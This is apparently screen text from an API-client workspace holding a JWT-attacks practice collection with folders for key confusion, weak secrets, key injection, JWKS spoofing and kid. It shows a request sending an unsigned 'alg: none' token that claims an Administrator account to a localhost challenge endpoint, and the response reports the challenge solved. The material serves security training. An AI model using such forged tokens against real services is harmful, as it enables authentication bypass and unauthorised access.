 Jakub Szewczyk's Workspace
New
Import
Overview
POST none-obtain-token
No environment
Collections
Environments
History
Flows
Files
BETA
Search collections
JWT-attacks
key-confusion
none
POST none-obtain-token
POST none-send-token
weak-secret
key-injection
jwks-spoofing
kid
HTTP JWT-attacks / none / none-obtain-token
Save
Share
POST
https://127.0.0.1/jwt/none
Send
Docs Params Authorization Headers (9) Body Scripts Settings
Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON
Schema Beautify
1 {
2 "jwt_token": "eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJhY2NvdW50IjoiQWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzY0NTA5NDMzLCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
Body Cookies Headers (7) Test Results
200 OK • 18 ms • 463 B
e.g. Save Response
{} JSON Preview Visualize
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "Administrator",
10 "role": "User",
11 "iat": 1764509433,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
15 }
16 }
Cloud View Find and replace Console 1 Import Complete
Runner Start Proxy Cookies Vault Trash